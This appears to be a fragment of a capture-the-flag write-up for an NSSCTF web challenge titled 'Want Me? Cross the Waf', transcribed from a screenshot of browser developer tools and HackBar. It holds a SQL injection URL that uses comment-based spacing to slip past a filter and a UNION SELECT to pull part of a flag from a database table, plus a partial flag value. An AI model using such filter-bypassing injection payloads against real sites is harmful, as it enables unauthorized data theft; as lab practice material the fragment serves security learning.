 Want Me? Cross the Waf
Your Login name:2
Your Password:9-525cbb07c12a}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://node4.anna.nssctf.cn:28839/?wllm=-1'/**/union/**/select/**/1,2,mid(group_concat(flag),30,20)/**/from/**/LTLT_flag%23